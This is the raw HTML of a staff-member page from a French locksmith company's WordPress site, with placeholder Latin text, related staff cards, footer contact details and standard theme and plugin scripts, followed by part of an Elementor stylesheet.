data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:13,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:29,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal" data-last-item="cta">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-191a47f" class="hfe-nav-menu"><li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="http://serrureriesysteme.fr/" class = "hfe-menu-item">Accueil</a></li>
<li id="menu-item-4133" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://serrureriesysteme.fr/services-2/" class = "hfe-menu-item">Nos services</a></li>
<li id="menu-item-4132" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://serrureriesysteme.fr/nos-realisations/" class = "hfe-menu-item">Nos réalisations</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://serrureriesysteme.fr/contact/" class = "hfe-menu-item">Contact</a></li>
<li id="menu-item-4282" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://serrureriesysteme.fr/devis/" class = "hfe-menu-item">Demander un devis</a></li>
</ul> 
				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<div id="single-blocks" class="wpex-first-mt-0 wpex-clr">
<article id="staff-single-content" class="single-content wpex-mt-20 entry wpex-mb-40 wpex-clr"><p>Nam adipiscing. Praesent congue erat at massa. Aenean ut eros et nisl sagittis vestibulum. Nunc nulla. Duis arcu tortor, suscipit eget, imperdiet nec, imperdiet iaculis, ipsum.</p>
</article>


	<div id="staff-single-related" class="related-staff-posts wpex-mb-20 wpex-clr">

		<h3 class="theme-heading border-w-color related-staff-posts-heading"><span class="text">Staff connexes</span></h3>
		<div class="wpex-row wpex-clr">

			
<article id="post-4236" class="staff-entry col span_1_of_3 col-1 post-4236 staff type-staff status-publish has-post-thumbnail hentry staff_category-notre-partenaire entry has-media">
			<div class="staff-entry-inner wpex-last-mb-0 wpex-clr">
			
	<div class="staff-entry-media entry-media wpex-mb-20">	<a href="http://serrureriesysteme.fr/staff-member/partenaire-france-relance/" title="Partenaire France Relance" class="staff-entry-media-link">
<img width="1200" height="1200" src="http://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_.png" class="staff-entry-media-img staff-entry-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="http://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_.png 1200w, http://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-300x300.png 300w, http://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-1024x1024.png 1024w, http://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-150x150.png 150w, http://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-768x768.png 768w, http://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-125x125.png 125w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />	</a>
</div>

			
<div class="staff-entry-details wpex-last-mb-0 wpex-clr">
	
<h2 class="staff-entry-title entry-title wpex-mb-5">
		<a href="http://serrureriesysteme.fr/staff-member/partenaire-france-relance/">Partenaire France Relance</a>

	</h2>		
<div class="staff-entry-excerpt wpex-my-15 wpex-last-mb-0">
	<p>Partenaire France Relance</p></div>	<div class="staff-social wpex-social-btns wpex-mt-10 wpex-last-mr-0"></div></div>		</div>
	</article>
<article id="post-230" class="staff-entry col span_1_of_3 col-2 post-230 staff type-staff status-publish has-post-thumbnail hentry entry has-media">
			<div class="staff-entry-inner wpex-last-mb-0 wpex-clr">
			
	<div class="staff-entry-media entry-media wpex-mb-20">	<a href="http://serrureriesysteme.fr/staff-member/jessica/" title="Jessica" class="staff-entry-media-link">
<img width="650" height="650" src="http://serrureriesysteme.fr/wp-content/uploads/2021/11/woman2.jpg" class="staff-entry-media-img staff-entry-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="http://serrureriesysteme.fr/wp-content/uploads/2021/11/woman2.jpg 650w, http://serrureriesysteme.fr/wp-content/uploads/2021/11/woman2-300x300.jpg 300w, http://serrureriesysteme.fr/wp-content/uploads/2021/11/woman2-150x150.jpg 150w, http://serrureriesysteme.fr/wp-content/uploads/2021/11/woman2-125x125.jpg 125w" sizes="auto, (max-width: 650px) 100vw, 650px" />	</a>
</div>

			
<div class="staff-entry-details wpex-last-mb-0 wpex-clr">
	
<h2 class="staff-entry-title entry-title wpex-mb-5">
		<a href="http://serrureriesysteme.fr/staff-member/jessica/">Jessica</a>

	</h2>		
<div class="staff-entry-excerpt wpex-my-15 wpex-last-mb-0">
	<p>Suspendisse eu ligula. Suspendisse faucibus, nunc et pellentesque egestas, lacus ante convallis tellus, vitae iaculis lacus elit id tortor. Duis&hellip;</p></div>	<div class="staff-social wpex-social-btns wpex-mt-10 wpex-last-mr-0"></div></div>		</div>
	</article>
<article id="post-228" class="staff-entry col span_1_of_3 col-3 post-228 staff type-staff status-publish has-post-thumbnail hentry entry has-media">
			<div class="staff-entry-inner wpex-last-mb-0 wpex-clr">
			
	<div class="staff-entry-media entry-media wpex-mb-20">	<a href="http://serrureriesysteme.fr/staff-member/sebastian/" title="Sébastian" class="staff-entry-media-link">
<img width="650" height="650" src="http://serrureriesysteme.fr/wp-content/uploads/2021/11/man.jpg" class="staff-entry-media-img staff-entry-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="http://serrureriesysteme.fr/wp-content/uploads/2021/11/man.jpg 650w, http://serrureriesysteme.fr/wp-content/uploads/2021/11/man-300x300.jpg 300w, http://serrureriesysteme.fr/wp-content/uploads/2021/11/man-150x150.jpg 150w, http://serrureriesysteme.fr/wp-content/uploads/2021/11/man-125x125.jpg 125w" sizes="auto, (max-width: 650px) 100vw, 650px" />	</a>
</div>

			
<div class="staff-entry-details wpex-last-mb-0 wpex-clr">
	
<h2 class="staff-entry-title entry-title wpex-mb-5">
		<a href="http://serrureriesysteme.fr/staff-member/sebastian/">Sébastian</a>

	</h2>		
<div class="staff-entry-excerpt wpex-my-15 wpex-last-mb-0">
	<p>Phasellus dolor. Nulla sit amet est. Nullam dictum felis eu pede mollis pretium. Nullam accumsan lorem in dui. Vestibulum ante&hellip;</p></div>	<div class="staff-social wpex-social-btns wpex-mt-10 wpex-last-mr-0"></div></div>		</div>
	</article>
		</div>

	</div>

	</div>

				
				
			</div>

			
		</div>

		
	</div>


			
	<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main wpex-print-hidden">

		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="http://serrureriesysteme.fr/staff-member/jessica/" rel="prev"><span class="wpex-mr-10 ticon ticon-angle-double-left" aria-hidden="true"></span><span class="screen-reader-text">previous post: </span>Jessica</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="http://serrureriesysteme.fr/staff-member/partenaire-france-relance/" rel="next"><span class="screen-reader-text">next post: </span>Partenaire France Relance<span class="wpex-ml-10 ticon ticon-angle-double-right" aria-hidden="true"></span></a></li></ul>

	</div>


		</main>

		
		


	
	    <footer id="footer" class="site-footer wpex-surface-dark wpex-print-hidden">

	        
	        <div id="footer-inner" class="site-footer-inner container wpex-pt-40 wpex-clr">
<div id="footer-widgets" class="wpex-row wpex-clr">

	
	
		<div class="footer-box span_1_of_3 col col-1"><div id="custom_html-3" class="widget_text footer-widget widget wpex-pb-40 wpex-clr widget_custom_html"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>SERRURERIE SYSTEME</div><div class="textwidget custom-html-widget">						<ul class="about-widget">
							<li>
						Adresse :<a href="mailto:serrurerie.systeme@live.fr"><p class="address">serrurerie.systeme@live.fr</p></a></li>
							<li>
<a href="mailto:contact@serrureriesysteme.fr"><p class="address">contact@serrureriesysteme.fr</p></a></li>
							Téléphone :
							
<p class="phone-number">06 63 83 45 84</p>
						</ul></div></div></div>

	
	
		<div class="footer-box span_1_of_3 col col-2"><div id="custom_html-4" class="widget_text footer-widget widget wpex-pb-40 wpex-clr widget_custom_html"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Pages</div><div class="textwidget custom-html-widget"><ul class="link-list">
							<li><a href="#">Accueil</a></li>
							<li><a href="#">Prestation</a></li>
							<li><a href="#">Réalisations</a></li>
							<li><a href="#">Contact</a></li>
						</ul></div></div></div>

	
	
		<div class="footer-box span_1_of_3 col col-3"><div id="custom_html-5" class="widget_text footer-widget widget wpex-pb-40 wpex-clr widget_custom_html"><div class="textwidget custom-html-widget"><div class="contact-widget">
						<ul class="link-list">
							<li><a href="#">Mentions légales</a></li>
							<li><a href="#">Gerer mes cookies</a></li>
							<li><a href="#">Nous suivres</a></li>
						</ul>
						<div class="social">
							<a href="#" class="fa fa-facebook"></a>
						
							<a href="#" class="fa fa-twitter"></a>
						</div><!-- /.social -->
					</div></div></div></div>

	
	
	
	
	
</div>
</div>

	        
	    </footer>

	




	<div id="footer-bottom" class="wpex-py-20 wpex-text-sm wpex-surface-dark wpex-bg-gray-900 wpex-text-center wpex-print-hidden">

		
		<div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-clr">
<div id="copyright" class="wpex-last-mb-0">Copyright <a href="#">Serrurerie Système</a> 2026 - Tout les droits sont réservés</div>

<nav id="footer-bottom-menu" class="wpex-mt-10" aria-label="Footer menu"></nav>
</div></div>

		
	</div>



	</div>

	
	
</div>




<div id="mobile-menu-search" class="wpex-hidden">
		<form method="get" action="http://serrureriesysteme.fr/" class="mobile-menu-searchform">
		<label class="wpex-text-current">
			<span class="screen-reader-text">Rechercher</span>
			<input type="search" name="s" autocomplete="off" placeholder="Rechercher">
								</label>
		<button type="submit" class="searchform-submit theme-button"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Envoyer</span></button>
	</form>
</div>

<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div>
</div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/total-child-theme/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script data-category="functional">
											</script>
			<script id="wpex-page-animations-js-extra">
var wpex_page_animations_params = {"inDuration":"600","outDuration":"400","inClass":"fade-in-up","linkElement":"a:not([target=\"_blank\"]):not([href^=\"#\"]):not([href*=\"javascript\"]):not([href*=\".jpg\"]):not([href*=\".jpeg\"]):not([href*=\".gif\"]):not([href*=\".png\"]):not([href*=\".mov\"]):not([href*=\".swf\"]):not([href*=\".mp4\"]):not([href*=\".flv\"]):not([href*=\".avi\"]):not([href*=\".mp3\"]):not([href^=\"mailto:\"]):not([href*=\"?\"]):not([href*=\"#localscroll\"]):not([aria-controls]):not([data-ls_linkto]):not([role=\"button\"]):not([data-vcex-type]):not(.wpex-lightbox):not(.local-scroll-link):not(.local-scroll):not(.local-scroll a):not(.sidr-class-local-scroll a):not(.exclude-from-page-animation):not(.wcmenucart):not(.about_paypal):not(.wpex-lightbox-gallery):not(.wpb_single_image.wpex-lightbox a.vc_single_image-wrapper):not(.wpex-dropdown-menu--onclick .menu-item-has-children \u003E a):not(#sidebar .widget_nav_menu .menu-item-has-children \u003E a):not(li.sidr-class-menu-item-has-children \u003E a):not(.full-screen-overlay-nav-menu .menu-item-has-children \u003E a)"};
//# sourceURL=wpex-page-animations-js-extra
</script>
<script src="http://serrureriesysteme.fr/wp-content/themes/Total/assets/js/frontend/page-animations.min.js?ver=5.19" id="wpex-page-animations-js"></script>
<script src="http://serrureriesysteme.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://serrureriesysteme.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="http://serrureriesysteme.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/serrureriesysteme.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="http://serrureriesysteme.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="//serrureriesysteme.fr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" defer async id="tp-tools-js"></script>
<script src="//serrureriesysteme.fr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" defer async id="revmin-js"></script>
<script src="http://serrureriesysteme.fr/wp-content/themes/Total/assets/js/frontend/wp/comment-reply.min.js?ver=2.7.0" id="wpex-comment-reply-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"","stickyHeaderBreakPoint":"960","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"70","selectArrowIcon":"\u003Cspan class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"\u003E\u003C/span\u003E","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"\u003Cspan class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"\u003E\u003C/span\u003E"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="http://serrureriesysteme.fr/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=5.19" id="wpex-core-js"></script>
<script id="wpex-mobile-menu-sidr-js-extra">
var wpex_mobile_menu_sidr_params = {"source":"#site-navigation, #mobile-menu-search","side":"left","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":"has-background","speed":"300"};
//# sourceURL=wpex-mobile-menu-sidr-js-extra
</script>
<script src="http://serrureriesysteme.fr/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=5.19" id="wpex-mobile-menu-sidr-js"></script>
<script src="http://serrureriesysteme.fr/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.41" id="hfe-frontend-js-js"></script>
<script src="http://serrureriesysteme.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.0" id="elementor-webpack-runtime-js"></script>
<script src="http://serrureriesysteme.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.0" id="elementor-frontend-modules-js"></script>
<script src="http://serrureriesysteme.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.24.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"http:\/\/serrureriesysteme.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/serrureriesysteme.fr\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"8074272a77"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":232,"title":"Marie%20%E2%80%93%20production%20%E2%80%93%20serrureriesysteme","excerpt":"","featuredImage":"http:\/\/serrureriesysteme.fr\/wp-content\/uploads\/2021\/11\/woman1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="http://serrureriesysteme.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.0" id="elementor-frontend-js"></script>
<script></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://serrureriesysteme.fr/wp-content/uploads/elementor/css/post-4276.css?ver=1726147301
body_size: 760
content:
.elementor-4276 .elementor-element.elementor-element-2f9ee3d img{width:61%;}.elementor-4276 .elementor-element.elementor-element-e18204a{--spacer-size:21px;}.elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__toggle{margin:0 auto;}.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item{padding-left:29px;padding-right:29px;}.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-sub-menu-item{padding-left:calc( 29px + 20px );padding-right:29px;}.elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 29px + 40px );padding-right:29px;}.elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 29px + 60px );padding-right:29px;}.elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 29px + 80px );padding-right:29px;}.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item, .elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-sub-menu-item{padding-top:13px;padding-bottom:13px;}body:not(.rtl) .elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-4276 .elementor-element.elementor-element-191a47f nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > 